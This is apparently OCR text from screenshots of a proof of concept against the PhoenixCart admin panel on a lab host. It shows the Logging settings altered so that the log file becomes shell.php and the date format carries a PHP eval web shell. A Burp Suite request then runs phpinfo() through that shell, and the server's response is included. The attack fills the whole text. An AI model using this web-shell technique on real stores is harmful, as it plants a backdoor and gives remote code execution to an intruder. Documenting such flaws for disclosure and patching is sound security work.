 不安全 192.168.198.135/admin/configuration.php?gID=10
Help User Guide Add-ons Certified Partners Your Shop admin, securely log off
Logging
Title Value Action
Store Page Parse Time true
Log Destination /phpEnv/www/PhoenixCart/shell.php
Log Date Format <?php @eval($_POST['shell']);?> %d/%m/%Y %H:%M:%S
Display The Page Parse Time true
Store Database Queries false
Store Page Parse Time
Edit
Store the time it takes to parse a page
Date Added: 04/27/2024
Last Modified: 04/27/2024
Displaying 1 to 5 (of 5 entries) Page 1 of 1
Parse Time: 0.063s
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.3.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.198.135 HTTP/1
Request
Pretty Raw Hex \n
1 POST /shell.php HTTP/1.1
2 Host: 192.168.198.135
3 Content-Length: 16
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.198.135
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.198.135/admin/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: cepcAdminID=og9v8gsnifbqc7rggfkkqboffu; ceid=
2kin73tmsin7c15t1ct8csgjtm
14 Connection: close
15
16 shell=phpinfo();
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.3
3 Date: Sat, 27 Apr 2024 06:54:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.4.33
8 Content-Length: 606649
9
10 27/04/2024 14:22:42 [0.089s] /admin/configuration.php?gID=10&cID=88
11 27/04/2024 14:22:46 [0.086s] /admin/configuration.php?gID=10&cID=90
12 27/04/2024 14:22:48 [0.089s]
/admin/configuration.php?gID=10&cID=90&action=edit
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
14 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
15 <style type="text/css">
16 body{
background-color:#fff;
color:#222;
font-family:sans-serif;
}
17 pre{
margin:0;
font-family:monospace;
}
18 a:link{
color:#009;
text-decoration:none;
background-color:#fff;
}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 13
Response headers 7
Inspector
Notes